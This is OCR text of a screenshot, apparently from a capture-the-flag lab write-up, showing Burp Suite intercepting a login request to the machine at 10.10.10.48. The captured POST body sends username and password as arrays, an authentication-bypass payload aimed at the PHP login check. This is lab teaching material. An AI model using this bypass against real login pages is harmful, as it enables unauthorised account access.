 Base Login
10.10.10.48/login/login.php
70%
Burp
Base
HOMEPAGE LOGIN ABOUT US CAREERS CONTACT US
Please log in
user
••••••
LOGIN
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options
Dashboard Target Proxy Intru
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.48:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /login/login.php HTTP/1.1
2 Host: 10.10.10.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.48
10 Connection: close
11 Referer: http://10.10.10.48/login/login.php
12 Cookie: PHPSESSID=n2l5l2pu5ddhe3j6m5e73rird0
13 Upgrade-Insecure-Requests: 1
14
15 username[]=admin&password[]=h4rithd